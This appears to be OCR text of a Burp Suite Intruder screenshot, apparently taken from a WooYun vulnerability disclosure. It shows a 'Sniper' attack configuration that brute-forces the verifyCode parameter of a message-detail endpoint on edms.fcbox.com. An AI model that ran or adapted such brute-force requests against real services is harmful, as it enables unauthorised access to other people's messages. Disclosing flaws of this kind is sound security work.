 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
GET /hibox/weixin/wxMessageTask/toWxmessageDetail?verifyCode=946§00000§ HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: edms.fcbox.com
DNT: 1
Pragma: no-cache
Cookie:
www.wooyun.org